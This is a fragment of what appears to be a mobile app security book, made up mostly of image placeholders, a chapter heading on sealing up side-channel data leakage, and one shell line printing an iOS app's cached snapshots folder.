



I













## **Chapter 5 – Sealing up Side Channel Data Leakage**



ContactDetails>PWD /Users/swaroopyermalkar/Desktop/ContactDetails/Library/Caches/Snapshots/LIPT.Con tactDetails ContactDetails> ContactDetails>

